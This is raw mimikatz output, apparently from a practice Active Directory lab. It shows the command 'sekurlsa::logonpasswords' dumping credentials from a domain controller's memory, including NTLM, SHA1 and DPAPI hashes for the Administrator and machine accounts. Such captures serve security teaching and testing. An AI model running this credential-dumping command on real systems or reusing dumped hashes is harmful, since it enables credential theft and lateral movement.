 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 207090 (00000000:000328f2)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MARVEL
Logon Server      : HYDRA-DC
Logon Time        : 3/31/2023 6:20:11 AM
SID               : S-1-5-21-2219376320-3670275496-2911372019-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MARVEL
         * NTLM     : 920ae267e048417fcfe00f49ecbd4b33
         * SHA1     : 980b0585a46a18e462561c0dd564fa1fef27f2bf
         * DPAPI    : 45ef98006148278eb2c26318de0b44f7
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : MARVEL
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : MARVEL.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 64695 (00000000:0000fcb7)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 3/31/2023 6:19:20 AM
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * NTLM     : db4b1dab87f78a03fad81a50e29b938c
         * SHA1     : b523fc7f6f5386c5ebffa40f170bac5aab164e7d
        tspkg :
        wdigest :
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * Password : (null)
        kerberos :
         * Username : HYDRA-DC$
         * Domain   : MARVEL.local
         * Password : ee 17 4e 67 8e 64 60 b1 6c 3b 46 5d 04 a6 01 c8 03 d0 ac a0 d5 c6 a3 aa 70 b5 7e 07 8e c6 a4 28
ad 8d 0c 3f 10 a2 33 5e 78 37 e3 f1 a6 80 42 31 d6 0b 02 c1 f9 b6 fc b0 a6 98 c4 bb 9a d9 54 d1 8f 08 39 b9 c2 0a 5d 3
0 02 49 03 4b ff 09 66 f9 34 b0 90 02 2a 43 17 a2 f8 00 ef 7b 4c b2 d1 bb 2d a0 ac 81 0a 6e 77 31 81 c9 9b a7 30 16 45
 42 f9 66 4f 86 46 62 7d 44 ce 56 b1 50 d0 59 70 b6 22 1e 55 a1 0d a1 b3 61 23 11 e9 7a 20 47 f7 4e b6 a8 ec 94 f8 82
4c 05 f9 46 1b a2 06 5d ce b0 2c 9c fb a7 af d3 c2 f9 67 8d 5a fd f0 a0 64 0f 8b 46 d4 3c ec b4 3a 36 7b 5f 5a fd bf 1
3 9e 3f 8c 4d 34 7e a6 1b 25 84 f6 c2 85 7b b0 43 f6 69 8b 33 90 5b 26 a0 36 15 0f ae 41 c9 62 93 a0 f1 3c f1 1e 3e 62
 53 d2 5a 13 85 1a 53 76 80 4e 90
        ssp :
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : HYDRA-DC$
Domain            : MARVEL
Logon Server      : (null)
Logon Time        : 3/31/2023 6:19:20 AM
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * NTLM     : db4b1dab87f78a03fad81a50e29b938c
         * SHA1     : b523fc7f6f5386c5ebffa40f170bac5aab164e7d
        tspkg :
        wdigest :